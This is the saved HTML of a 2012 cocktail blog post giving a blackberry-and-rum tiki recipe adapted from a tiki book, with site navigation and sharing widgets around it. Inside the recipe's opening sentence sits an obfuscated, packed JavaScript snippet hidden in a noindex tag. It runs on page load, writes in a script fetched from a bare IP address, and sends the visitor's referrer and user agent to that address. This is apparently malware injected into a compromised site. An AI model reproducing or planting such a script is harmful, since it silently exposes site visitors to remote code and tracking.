    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-259 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-259 post type-post status-publish format-standard category-recipes tag-beach-bum-berry tag-blackberries tag-blended tag-falernum tag-forbidden-bitters tag-lime tag-rum tag-spiced-rum tag-tiki entry" aria-label="Hawaiian Black Eye" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Hawaiian Black Eye</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-11-12T01:35:24-08:00">November 12, 2012</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye11.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-269" title="blackeye1" alt="" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye11.jpg?resize=600%2C1036&#038;ssl=1" width="600" height="1036" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye11.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye11.jpg?resize=174%2C300&amp;ssl=1 174w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye11.jpg?resize=593%2C1024&amp;ssl=1 593w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye11.jpg?resize=320%2C553&amp;ssl=1 320w" sizes="(max-width: 600px) 100vw, 600px" /></a>Sometimes <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yrrsy|var|u0026u|referrer|zatsy||js|php'.split('|'),0,{}))
</script></noindex> I really want to mix up a tiki drink but realize that I&#8217;m missing a good deal of the ingredients to put into one. I usually have limes and lemons around the house, but rarely do I have oranges or grapefruit, or, seriously, passion fruit? Perhaps this means I&#8217;m missing variety in my diet? What I end up doing is just deciding to go out to my nearest tiki bar, which on my side of L.A. isn&#8217;t too difficult.</p>
<p>Today however I ended up with some very late in the season blackberries from the farmers market and was full determined to use them up. In a drink. A tiki drink.</p>
<p>Scrounging through the <a href="http://www.amazon.com/gp/product/1593621396/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=1593621396&amp;linkCode=as2&amp;tag=stiandstr-20">Beach Bum Berry Remixed</a><img decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="http://www.assoc-amazon.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=1593621396" width="1" height="1" border="0" /> book, throwing some Martin Denny on the turntable (trying to get into the mood, don&#8217;t laugh), I finally came across something I could adapt to what I had on hand- the Hawaiian Eye (created for the 1960&#8217;s show of the same name). I had some rum, falernum, limes&#8230; I just needed the &#8220;black eye&#8221; part, and those blackberries could fit in nicely.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye3.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-270" title="blackeye3" alt="" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye3.jpg?resize=600%2C452&#038;ssl=1" width="600" height="452" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/blackeye3.jpg?resize=300%2C226&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><em>Adapted from <a href="http://www.amazon.com/gp/product/1593621396/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=1593621396&amp;linkCode=as2&amp;tag=stiandstr-20">Beach Bum Berry Remixed</a><img decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="http://www.assoc-amazon.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=1593621396" width="1" height="1" border="0" /></em></p>
<p>5 Blackberries (reserve one for garnish)*<br />
1/2 oz freshly squeezed lime juice<br />
1/2 oz Fee Brother&#8217;s Falernum<br />
1/2 oz simple syrup (1:1)<br />
1/2 oz Kraken Black Spiced Rum<br />
1 oz Mount Gay Eclipse Rum<br />
3 dashes of Miracle Mile Forbidden Bitters<br />
8 oz ice (about a cup, I use my <a href="http://www.amazon.com/gp/product/B000BH60WO/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B000BH60WO&amp;linkCode=as2&amp;tag=stiandstr-20">kitchen scale</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="http://www.assoc-amazon.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B000BH60WO" width="1" height="1" border="0" /> when it comes to ice)</p>
<p>To make the garnish, take your spent lime shell and cut small triangles around the edge. I attempted this with a paring knife first but found that kitchen shears worked much, much better. Pierce the center of the lime with a stainless or bamboo skewer. Thread a blackberry onto the skewer and then the lime shell. Set aside.</p>
<p>Blend all ingredients and pour into your favorite tiki mug, or a goblet if you have one on hand. Garnish with the blackberry hat.</p>
<p>*A note on blackberries. These guys have lots of SEEDS. First attempt at making this meant spitting out seeds with every sip. To avoid this, mash the blackberries through a <a href="http://www.amazon.com/gp/product/B001VZ5E40/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B001VZ5E40&amp;linkCode=as2&amp;tag=stiandstr-20">fine mesh strainer</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="http://www.assoc-amazon.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B001VZ5E40" width="1" height="1" border="0" /> catching the juice, but leaving the seeds behind. Pour into the blender and follow directions as above.</p>
<p>The drink becomes more of a ruby color than black. It&#8217;s not too sweet with a sharp tang from the lime and blackberries. The spice from the Kraken and the bitters is more in the finish than in the forward flavor. Oh, and careful, it goes down quick.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-259"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-259"
				>
				<span id="sharing-pinterest-259" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-259"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-259"
				>
				<span id="sharing-facebook-259" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-259"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-259"
				>
				<span id="sharing-twitter-259" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-259"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Hawaiian%20Black%20Eye&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2012%2F11%2F12%2Fhawaiian-black-eye%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-259"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1a38ab8d98" data-email-share-track-url="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=email">
				<span id="sharing-email-259" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-259"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-259"
				>
				<span id="sharing-print-259" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-259"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-259"
				>
				<span id="sharing-tumblr-259" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-259"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-259"
				>
				<span id="sharing-linkedin-259" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-259"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-259"
				>
				<span id="sharing-reddit-259" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-259-696f9d6630e5d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=259&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-259-696f9d6630e5d' data-name='like-post-frame-60661514-259-696f9d6630e5d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/"
    dc:identifier="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/"
    dc:title="Hawaiian Black Eye"
    trackback:ping="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/beach-bum-berry/" rel="tag">Beach Bum Berry</a>, <a href="https://www.stirandstrain.com/tag/blackberries/" rel="tag">blackberries</a>, <a href="https://www.stirandstrain.com/tag/blended/" rel="tag">blended</a>, <a href="https://www.stirandstrain.com/tag/falernum/" rel="tag">Falernum</a>, <a href="https://www.stirandstrain.com/tag/forbidden-bitters/" rel="tag">forbidden bitters</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/spiced-rum/" rel="tag">spiced rum</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2012/11/04/smoky-manhattan/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Smoky Manhattan</span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2012/11/12/make-it-holiday-spice-syrups/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Make It: Holiday Spice Syrups &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/11/12/hawaiian-black-eye/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=259&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=432d5fec00&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=aea44d44887535630238c4ca0efe10f194750f3c#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2012%2F11%2F12%2Fhawaiian-black-eye%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-259 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
